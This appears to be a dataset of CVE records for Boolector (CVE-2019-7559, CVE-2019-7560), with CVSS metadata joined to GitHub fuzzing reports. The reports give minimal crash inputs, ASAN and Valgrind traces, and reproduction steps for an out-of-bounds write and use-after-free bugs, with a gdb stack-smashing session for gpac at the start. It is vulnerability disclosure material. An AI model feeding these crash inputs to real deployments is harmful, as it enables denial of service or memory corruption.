Breakpoint 1, gf_text_get_utf8_line (szLine=0x7fffffff88e0 "00:00:12,375 --> 00:00:13,425\n", lineSize=2048, txt_in=0x65d570, unicode_type=0) at media_tools/text_import.c:250
250 szLineConv[j] = 0;
(gdb) c
Continuing.
Breakpoint 1, gf_text_get_utf8_line (
szLine=0x7fffffff88e0 "hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello world hello wo"..., lineSize=2048, txt_in=0x65d570, unicode_type=0) at media_tools/text_import.c:250
250 szLineConv[j] = 0;
(gdb) p j
$1 = 1729
(gdb) c
Continuing.
*** stack smashing detected ***: /opt/niugx/cov_product/gpac/gpac-master/bin/gcc/MP4Box terminated
Program received signal SIGABRT, Aborted.
0x00007ffff72b7c37 in __GI_raise (sig=sig@entry=6) at ../nptl/sysdeps/unix/sysv/linux/raise.c:56
56 ../nptl/sysdeps/unix/sysv/linux/raise.c: No such file or directory.
(gdb)
Guoxiang Niu, EaglEye Team
|
buffer overflow issue 5#
|
https://api.github.com/repos/gpac/gpac/issues/1188/comments
| 3
|
2018-12-22T03:05:37Z
|
2025-03-21T08:51:54Z
|
https://github.com/gpac/gpac/issues/1188
| 393,637,600
| 1,188
| 145
|
CVE-2019-7559
|
2019-02-07T07:29:00.287
|
In btor2parser/btor2parser.c in Boolector Btor2Tools before 2019-01-15, opening a specially crafted input file leads to an out of bounds write in pusht_bfr.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Boolector/boolector/issues/30"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Boolector/boolector/issues/30"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:btor2tools_project:btor2tools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4FB56323-EFE4-4D6D-B1DB-20F01586B9CE",
"versionEndExcluding": null,
"versionEndIncluding": "2019-01-15",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/Boolector/boolector/issues/30
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"Boolector",
"boolector"
] |
While fuzzing boolector,
<details>
<summary>
this input file
</summary>
```
2147483649 sort
```
</details>
was found, which leads to an out of bounds write, according to valgrind.
The attached file contains more lines leading to the same crash, the above file contains the minimal version.
- [pusht_bfr.btor2.txt](https://github.com/Boolector/boolector/files/2760759/pusht_bfr.btor2.txt)
- [pusht_bfr.btor2.asan.txt](https://github.com/Boolector/boolector/files/2760758/pusht_bfr.btor2.asan.txt)
- [pusht_bfr.btor2.valgrind.txt](https://github.com/Boolector/boolector/files/2760760/pusht_bfr.btor2.valgrind.txt)
<details>
<summary>
ASAN trace (probably not useful, since it does not find the write)
</summary>
```
==25988==ERROR: AddressSanitizer failed to allocate 0x800002000 (34359746560) bytes of LargeMmapAllocator (error code: 12)
==25988==Process memory map follows:
0x000000400000-0x0000007e2000 /home/user/boolector-asan
0x0000009e2000-0x0000009e3000 /home/user/boolector-asan
0x0000009e3000-0x000000a07000 /home/user/boolector-asan
0x000000a07000-0x0000016fa000
0x00007fff7000-0x00008fff7000
0x00008fff7000-0x02008fff7000
0x02008fff7000-0x10007fff8000
0x600000000000-0x602000000000
0x602000000000-0x602000010000
0x602000010000-0x603000000000
0x603000000000-0x603000010000
0x603000010000-0x604000000000
0x604000000000-0x604000010000
0x604000010000-0x606000000000
0x606000000000-0x606000010000
0x606000010000-0x607000000000
0x607000000000-0x607000010000
0x607000010000-0x608000000000
0x608000000000-0x608000010000
0x608000010000-0x60b000000000
0x60b000000000-0x60b000010000
0x60b000010000-0x60c000000000
0x60c000000000-0x60c000010000
0x60c000010000-0x60e000000000
0x60e000000000-0x60e000010000
0x60e000010000-0x611000000000
0x611000000000-0x611000010000
0x611000010000-0x615000000000
0x615000000000-0x615000020000
0x615000020000-0x616000000000
0x616000000000-0x616000020000
0x616000020000-0x619000000000
0x619000000000-0x619000020000
0x619000020000-0x61d000000000
0x61d000000000-0x61d000020000
0x61d000020000-0x621000000000
0x621000000000-0x621000020000
0x621000020000-0x622000000000
0x622000000000-0x622000020000
0x622000020000-0x624000000000
0x624000000000-0x624000030000
0x624000030000-0x625000000000
0x625000000000-0x625000020000
0x625000020000-0x629000000000
0x629000000000-0x629000010000
0x629000010000-0x62d000000000
0x62d000000000-0x62d000020000
0x62d000020000-0x631000000000
0x631000000000-0x631000040000
0x631000040000-0x640000000000
0x640000000000-0x640000003000
0x7f5e91ee2000-0x7f6291ee4000
0x7f6691e00000-0x7f6691f00000
0x7f6692000000-0x7f6692100000
0x7f6692200000-0x7f6692300000
0x7f6692400000-0x7f6692500000
0x7f6692533000-0x7f6694885000
0x7f6694885000-0x7f6694a6c000 /lib/x86_64-linux-gnu/libc-2.27.so
0x7f6694a6c000-0x7f6694c6c000 /lib/x86_64-linux-gnu/libc-2.27.so
0x7f6694c6c000-0x7f6694c70000 /lib/x86_64-linux-gnu/libc-2.27.so
0x7f6694c70000-0x7f6694c72000 /lib/x86_64-linux-gnu/libc-2.27.so
0x7f6694c72000-0x7f6694c76000
0x7f6694c76000-0x7f6694c8d000 /lib/x86_64-linux-gnu/libgcc_s.so.1
0x7f6694c8d000-0x7f6694e8c000 /lib/x86_64-linux-gnu/libgcc_s.so.1
0x7f6694e8c000-0x7f6694e8d000 /lib/x86_64-linux-gnu/libgcc_s.so.1
0x7f6694e8d000-0x7f6694e8e000 /lib/x86_64-linux-gnu/libgcc_s.so.1
0x7f6694e8e000-0x7f6694e91000 /lib/x86_64-linux-gnu/libdl-2.27.so
0x7f6694e91000-0x7f6695090000 /lib/x86_64-linux-gnu/libdl-2.27.so
0x7f6695090000-0x7f6695091000 /lib/x86_64-linux-gnu/libdl-2.27.so
0x7f6695091000-0x7f6695092000 /lib/x86_64-linux-gnu/libdl-2.27.so
0x7f6695092000-0x7f6695099000 /lib/x86_64-linux-gnu/librt-2.27.so
0x7f6695099000-0x7f6695298000 /lib/x86_64-linux-gnu/librt-2.27.so
0x7f6695298000-0x7f6695299000 /lib/x86_64-linux-gnu/librt-2.27.so
0x7f6695299000-0x7f669529a000 /lib/x86_64-linux-gnu/librt-2.27.so
0x7f669529a000-0x7f66952b4000 /lib/x86_64-linux-gnu/libpthread-2.27.so
0x7f66952b4000-0x7f66954b3000 /lib/x86_64-linux-gnu/libpthread-2.27.so
0x7f66954b3000-0x7f66954b4000 /lib/x86_64-linux-gnu/libpthread-2.27.so
0x7f66954b4000-0x7f66954b5000 /lib/x86_64-linux-gnu/libpthread-2.27.so
0x7f66954b5000-0x7f66954b9000
0x7f66954b9000-0x7f6695656000 /lib/x86_64-linux-gnu/libm-2.27.so
0x7f6695656000-0x7f6695855000 /lib/x86_64-linux-gnu/libm-2.27.so
0x7f6695855000-0x7f6695856000 /lib/x86_64-linux-gnu/libm-2.27.so
0x7f6695856000-0x7f6695857000 /lib/x86_64-linux-gnu/libm-2.27.so
0x7f6695857000-0x7f66959d0000 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.25
0x7f66959d0000-0x7f6695bd0000 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.25
0x7f6695bd0000-0x7f6695bda000 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.25
0x7f6695bda000-0x7f6695bdc000 /usr/lib/x86_64-linux-gnu/libstdc++.so.6.0.25
0x7f6695bdc000-0x7f6695be0000
0x7f6695be0000-0x7f6695c07000 /lib/x86_64-linux-gnu/ld-2.27.so
0x7f6695cdd000-0x7f6695df4000
0x7f6695df4000-0x7f6695e07000
0x7f6695e07000-0x7f6695e08000 /lib/x86_64-linux-gnu/ld-2.27.so
0x7f6695e08000-0x7f6695e09000 /lib/x86_64-linux-gnu/ld-2.27.so
0x7f6695e09000-0x7f6695e0a000
0x7ffde7145000-0x7ffde7166000 [stack]
0x7ffde71ea000-0x7ffde71ed000 [vvar]
0x7ffde71ed000-0x7ffde71ef000 [vdso]
0xffffffffff600000-0xffffffffff601000 [vsyscall]
==25988==End of process memory map.
==25988==AddressSanitizer CHECK failed: /build/llvm-toolchain-3.9-GZwVE7/llvm-toolchain-3.9-3.9.1/projects/compiler-rt/lib/sanitizer_common/sanitizer_common.cc:120 "((0 && "unable to mmap")) != (0)" (0x0, 0x0)
==25988==WARNING: failed to fork (errno 12)
==25988==WARNING: failed to fork (errno 12)
==25988==WARNING: failed to fork (errno 12)
==25988==WARNING: failed to fork (errno 12)
==25988==WARNING: failed to fork (errno 12)
==25988==WARNING: Failed to use and restart external symbolizer!
#0 0x4efc65 (/home/user/boolector-asan+0x4efc65)
#1 0x50a375 (/home/user/boolector-asan+0x50a375)
#2 0x4f9aa2 (/home/user/boolector-asan+0x4f9aa2)
#3 0x503a15 (/home/user/boolector-asan+0x503a15)
#4 0x4425b9 (/home/user/boolector-asan+0x4425b9)
#5 0x43c7d6 (/home/user/boolector-asan+0x43c7d6)
#6 0x4e6178 (/home/user/boolector-asan+0x4e6178)
#7 0x42aa0a (/home/user/boolector-asan+0x42aa0a)
#8 0x42ab61 (/home/user/boolector-asan+0x42ab61)
#9 0x6f4720 (/home/user/boolector-asan+0x6f4720)
#10 0x65b591 (/home/user/boolector-asan+0x65b591)
#11 0x5a033a (/home/user/boolector-asan+0x5a033a)
#12 0x59f55a (/home/user/boolector-asan+0x59f55a)
#13 0x52531e (/home/user/boolector-asan+0x52531e)
#14 0x7f66948a6b96 (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#15 0x4367a9 (/home/user/boolector-asan+0x4367a9)
```
</details>
<details>
<summary>
Valgrind trace
</summary>
```
==26039== Memcheck, a memory error detector
==26039== Copyright (C) 2002-2017, and GNU GPL'd, by Julian Seward et al.
==26039== Using Valgrind-3.13.0 and LibVEX; rerun with -h for copyright info
==26039== Command: ./boolector-plain pusht_bfr.btor2
==26039==
==26039== Warning: set address range perms: large range [0x15bf0028, 0x25bf0058) (noaccess)
==26039== Warning: set address range perms: large range [0x79e43040, 0x99e43040) (undefined)
==26039== Warning: set address range perms: large range [0x25bf1028, 0x45bf1058) (noaccess)
==26039== Warning: set address range perms: large range [0xd9e44040, 0x119e44040) (undefined)
==26039== Warning: set address range perms: large range [0x59e43028, 0x99e43058) (noaccess)
==26039== Warning: set address range perms: large range [0x199e45040, 0x219e45040) (undefined)
==26039== Warning: set address range perms: large range [0x99e44028, 0x119e44058) (noaccess)
==26039== Warning: set address range perms: large range [0x319e46040, 0x419e46040) (undefined)
==26039== Warning: set address range perms: large range [0x119e45028, 0x219e45058) (noaccess)
==26039== Warning: set address range perms: large range [0x619e47040, 0x819e47040) (undefined)
==26039== Warning: set address range perms: large range [0x219e46028, 0x419e46058) (noaccess)
==26039== Invalid write of size 8
==26039== at 0x1197DA: pusht_bfr (in /home/user/boolector-plain)
==26039== by 0x11991C: new_line_bfr (in /home/user/boolector-plain)
==26039== by 0x1E9730: btor2parser_read_lines (in /home/user/boolector-plain)
==26039== by 0x1BB013: parse_btor2_parser (in /home/user/boolector-plain)
==26039== by 0x16C6FD: btor_parse (in /home/user/boolector-plain)
==26039== by 0x128F87: boolector_main (in /home/user/boolector-plain)
==26039== by 0x541AB96: (below main) (libc-start.c:310)
==26039== Address 0x400000000 is 8,155,537,344 bytes inside a block of size 8,589,934,592 free'd
==26039== at 0x4C31D2F: realloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==26039== by 0x1197C5: pusht_bfr (in /home/user/boolector-plain)
==26039== by 0x11991C: new_line_bfr (in /home/user/boolector-plain)
==26039== by 0x1E9730: btor2parser_read_lines (in /home/user/boolector-plain)
==26039== by 0x1BB013: parse_btor2_parser (in /home/user/boolector-plain)
==26039== by 0x16C6FD: btor_parse (in /home/user/boolector-plain)
==26039== by 0x128F87: boolector_main (in /home/user/boolector-plain)
==26039== by 0x541AB96: (below main) (libc-start.c:310)
==26039== Block was alloc'd at
==26039== at 0x4C31D2F: realloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==26039== by 0x1197C5: pusht_bfr (in /home/user/boolector-plain)
==26039== by 0x11991C: new_line_bfr (in /home/user/boolector-plain)
==26039== by 0x1E9730: btor2parser_read_lines (in /home/user/boolector-plain)
==26039== by 0x1BB013: parse_btor2_parser (in /home/user/boolector-plain)
==26039== by 0x16C6FD: btor_parse (in /home/user/boolector-plain)
==26039== by 0x128F87: boolector_main (in /home/user/boolector-plain)
==26039== by 0x541AB96: (below main) (libc-start.c:310)
==26039==
boolector: line 5: expected tag
==26039==
==26039== HEAP SUMMARY:
==26039== in use at exit: 17,179,869,328 bytes in 3 blocks
==26039== total heap usage: 870 allocs, 867 frees, 68,719,507,815 bytes allocated
==26039==
==26039== LEAK SUMMARY:
==26039== definitely lost: 120 bytes in 1 blocks
==26039== indirectly lost: 24 bytes in 1 blocks
==26039== possibly lost: 17,179,869,184 bytes in 1 blocks
==26039== still reachable: 0 bytes in 0 blocks
==26039== suppressed: 0 bytes in 0 blocks
==26039== Rerun with --leak-check=full to see details of leaked memory
==26039==
==26039== For counts of detected and suppressed errors, rerun with: -v
==26039== ERROR SUMMARY: 1 errors from 1 contexts (suppressed: 0 from 0)
```
</details>
Used version
```
$ boolector --version
3.0.1-pre
```
Steps to reproduce
```
boolector pusht_bfr.btor2.txt
```
|
Out of Bounds write in pusht_bfr
|
https://api.github.com/repos/Boolector/boolector/issues/30/comments
| 1
|
2019-01-15T17:48:48Z
|
2019-01-15T19:08:37Z
|
https://github.com/Boolector/boolector/issues/30
| 399,461,427
| 30
| 146
|
CVE-2019-7560
|
2019-02-07T07:29:00.487
|
In parser/btorsmt2.c in Boolector 3.0.0, opening a specially crafted input file leads to a use after free in get_failed_assumptions or btor_delete.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Boolector/boolector/issues/28"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Boolector/boolector/issues/29"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Boolector/boolector/issues/28"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Boolector/boolector/issues/29"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:boolector_project:boolector:3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "AB5305B4-A1CE-4224-8137-B18F1E26A2EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"416"
] |
416
|
https://github.com/Boolector/boolector/issues/28
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"Boolector",
"boolector"
] |
While fuzzing boolector,
<details>
<summary>this input file</summary>
```
(assert(bvcomp#xe#x5))
(check-sat)
(get-unsat-assumptions)
```
</details>
was found, which leads to a use after free in btor_delete.
The attached file contains more lines leading to the same crash, the above file contains the minimal version.
- [btor_delete.txt](https://github.com/Boolector/boolector/files/2760677/btor_delete.txt)
- [btor_delete.asan.txt](https://github.com/Boolector/boolector/files/2760679/btor_delete.asan.txt)
- [btor_delete.valgrind.txt](https://github.com/Boolector/boolector/files/2760680/btor_delete.valgrind.txt)
<details>
<summary>ASAN trace</summary>
```
=================================================================
==25480==ERROR: AddressSanitizer: heap-use-after-free on address 0x602000009490 at pc 0x000000569948 bp 0x7ffe250893f0 sp 0x7ffe250893e8
READ of size 8 at 0x602000009490 thread T0
#0 0x569947 in btor_delete /home/user/boolector-master/src/btorcore.c:933:9
#1 0x5263d6 in btormain_delete_btormain /home/user/boolector-master/src/btormain.c:457:3
#2 0x5263d6 in boolector_main /home/user/boolector-master/src/btormain.c:1625
#3 0x7fc17c831b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#4 0x4367a9 in _start (/home/user/boolector-asan+0x4367a9)
0x602000009490 is located 0 bytes inside of 8-byte region [0x602000009490,0x602000009498)
freed by thread T0 here:
#0 0x4e5bc8 in __interceptor_free.localalias.0 (/home/user/boolector-asan+0x4e5bc8)
#1 0x68525b in read_command_smt2 /home/user/boolector-master/src/parser/btorsmt2.c:4706:7
#2 0x682a27 in parse_smt2_parser /home/user/boolector-master/src/parser/btorsmt2.c:4828:10
#3 0x5a033a in parse_aux /home/user/boolector-master/src/btorparse.c:68:15
#4 0x59f55a in btor_parse /home/user/boolector-master/src/btorparse.c:230:9
#5 0x52531e in boolector_main /home/user/boolector-master/src/btormain.c:1454:19
#6 0x7fc17c831b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
previously allocated by thread T0 here:
#0 0x4e61a5 in realloc (/home/user/boolector-asan+0x4e61a5)
#1 0x6cd24e in btor_mem_realloc /home/user/boolector-master/src/utils/btormem.c:104:12
#2 0x52bc11 in boolector_get_failed_assumptions /home/user/boolector-master/src/boolector.c:633:3
#3 0x6851db in read_command_smt2 /home/user/boolector-master/src/parser/btorsmt2.c:4700:28
#4 0x682a27 in parse_smt2_parser /home/user/boolector-master/src/parser/btorsmt2.c:4828:10
#5 0x5a033a in parse_aux /home/user/boolector-master/src/btorparse.c:68:15
#6 0x59f55a in btor_parse /home/user/boolector-master/src/btorparse.c:230:9
#7 0x52531e in boolector_main /home/user/boolector-master/src/btormain.c:1454:19
#8 0x7fc17c831b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
SUMMARY: AddressSanitizer: heap-use-after-free /home/user/boolector-master/src/btorcore.c:933:9 in btor_delete
Shadow bytes around the buggy address:
0x0c047fff9240: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9250: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9260: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9270: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff9280: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c047fff9290: fa fa[fd]fa fa fa fd fa fa fa fd fd fa fa fd fa
0x0c047fff92a0: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fd
0x0c047fff92b0: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fa
0x0c047fff92c0: fa fa fd fd fa fa fd fd fa fa fd fa fa fa fd fa
0x0c047fff92d0: fa fa fd fd fa fa fd fd fa fa 00 00 fa fa fd fd
0x0c047fff92e0: fa fa fd fd fa fa fd fd fa fa fd fa fa fa fd fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==25480==ABORTING
```
</details>
<details>
<summary>Valgrind trace</summary>
```
==25740== Memcheck, a memory error detector
==25740== Copyright (C) 2002-2017, and GNU GPL'd, by Julian Seward et al.
==25740== Using Valgrind-3.13.0 and LibVEX; rerun with -h for copyright info
==25740== Command: ./boolector-plain btor_delete.txt
==25740==
==25740== Invalid read of size 8
==25740== at 0x14BC53: btor_delete (in /home/user/boolector-plain)
==25740== by 0x127EC9: boolector_main (in /home/user/boolector-plain)
==25740== by 0x541AB96: (below main) (libc-start.c:310)
==25740== Address 0x580a420 is 0 bytes inside a block of size 8 free'd
==25740== at 0x4C30D3B: free (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==25740== by 0x1CA705: read_command_smt2 (in /home/user/boolector-plain)
==25740== by 0x1CC289: parse_smt2_parser (in /home/user/boolector-plain)
==25740== by 0x16C6FD: btor_parse (in /home/user/boolector-plain)
==25740== by 0x128F87: boolector_main (in /home/user/boolector-plain)
==25740== by 0x541AB96: (below main) (libc-start.c:310)
==25740== Block was alloc'd at
==25740== at 0x4C2FA3F: malloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==25740== by 0x4C31D84: realloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==25740== by 0x1D906D: btor_mem_realloc (in /home/user/boolector-plain)
==25740== by 0x12B1B2: boolector_get_failed_assumptions (in /home/user/boolector-plain)
==25740== by 0x1CA6D2: read_command_smt2 (in /home/user/boolector-plain)
==25740== by 0x1CC289: parse_smt2_parser (in /home/user/boolector-plain)
==25740== by 0x16C6FD: btor_parse (in /home/user/boolector-plain)
==25740== by 0x128F87: boolector_main (in /home/user/boolector-plain)
==25740== by 0x541AB96: (below main) (libc-start.c:310)
==25740==
==25740== Invalid free() / delete / delete[] / realloc()
==25740== at 0x4C30D3B: free (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==25740== by 0x14BC8E: btor_delete (in /home/user/boolector-plain)
==25740== by 0x127EC9: boolector_main (in /home/user/boolector-plain)
==25740== by 0x541AB96: (below main) (libc-start.c:310)
==25740== Address 0x580a420 is 0 bytes inside a block of size 8 free'd
==25740== at 0x4C30D3B: free (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==25740== by 0x1CA705: read_command_smt2 (in /home/user/boolector-plain)
==25740== by 0x1CC289: parse_smt2_parser (in /home/user/boolector-plain)
==25740== by 0x16C6FD: btor_parse (in /home/user/boolector-plain)
==25740== by 0x128F87: boolector_main (in /home/user/boolector-plain)
==25740== by 0x541AB96: (below main) (libc-start.c:310)
==25740== Block was alloc'd at
==25740== at 0x4C2FA3F: malloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==25740== by 0x4C31D84: realloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==25740== by 0x1D906D: btor_mem_realloc (in /home/user/boolector-plain)
==25740== by 0x12B1B2: boolector_get_failed_assumptions (in /home/user/boolector-plain)
==25740== by 0x1CA6D2: read_command_smt2 (in /home/user/boolector-plain)
==25740== by 0x1CC289: parse_smt2_parser (in /home/user/boolector-plain)
==25740== by 0x16C6FD: btor_parse (in /home/user/boolector-plain)
==25740== by 0x128F87: boolector_main (in /home/user/boolector-plain)
==25740== by 0x541AB96: (below main) (libc-start.c:310)
==25740==
==25740==
==25740== HEAP SUMMARY:
==25740== in use at exit: 0 bytes in 0 blocks
==25740== total heap usage: 1,193 allocs, 1,194 frees, 47,978 bytes allocated
==25740==
==25740== All heap blocks were freed -- no leaks are possible
==25740==
==25740== For counts of detected and suppressed errors, rerun with: -v
==25740== ERROR SUMMARY: 2 errors from 2 contexts (suppressed: 0 from 0)
```
</details>
Used version
```
$ boolector --version
3.0.1-pre
```
Steps to reproduce
```
boolector btor_delete.txt
```
|
Use After Free in btor_delete
|
https://api.github.com/repos/Boolector/boolector/issues/28/comments
| 1
|
2019-01-15T17:10:27Z
|
2019-01-15T19:08:49Z
|
https://github.com/Boolector/boolector/issues/28
| 399,446,611
| 28
| 147
|
CVE-2019-7560
|
2019-02-07T07:29:00.487
|
In parser/btorsmt2.c in Boolector 3.0.0, opening a specially crafted input file leads to a use after free in get_failed_assumptions or btor_delete.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Boolector/boolector/issues/28"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Boolector/boolector/issues/29"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Boolector/boolector/issues/28"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Boolector/boolector/issues/29"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:boolector_project:boolector:3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "AB5305B4-A1CE-4224-8137-B18F1E26A2EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"416"
] |
416
|
https://github.com/Boolector/boolector/issues/29
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"Boolector",
"boolector"
] |
While fuzzing boolector,
<details>
<summary>this input file</summary>
```
(assert#b0)
(check-sat)
(get-unsat-assumptions)
(get-unsat-assumptions)
```
</details>
was found, which leads to a use after free in get_failed_assumptions.
The input file looks like this is related to #28, but the backtrace produced by ASAN is different, which is why this is filed as a separate issue.
The attached file contains more lines leading to the same crash, the above file contains the minimal version.
- [boolector_get_failed_assumptions.txt](https://github.com/Boolector/boolector/files/2760732/boolector_get_failed_assumptions.txt)
- [boolector_get_failed_assumptions.asan.txt](https://github.com/Boolector/boolector/files/2760731/boolector_get_failed_assumptions.asan.txt)
- [boolector_get_failed_assumptions.valgrind.txt](https://github.com/Boolector/boolector/files/2760733/boolector_get_failed_assumptions.valgrind.txt)
<details>
<summary>ASAN trace</summary>
```
=================================================================
==9780==ERROR: AddressSanitizer: heap-use-after-free on address 0x602000009710 at pc 0x00000052bd1c bp 0x7ffd2e8c9eb0 sp 0x7ffd2e8c9ea8
